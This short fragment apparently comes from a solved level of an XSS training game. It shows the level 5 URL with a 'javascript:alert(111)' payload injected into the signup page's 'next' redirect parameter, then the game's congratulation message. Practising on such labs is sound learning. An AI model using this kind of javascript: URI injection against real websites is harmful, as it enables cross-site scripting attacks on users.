 https://xss-game.appspot.com/level5/frame/signup?next=javascript:alert(111)
xss-game.appspot.com says
Congratulations, you executed an alert:
11
You can now advance to the next level.
OK
Next >>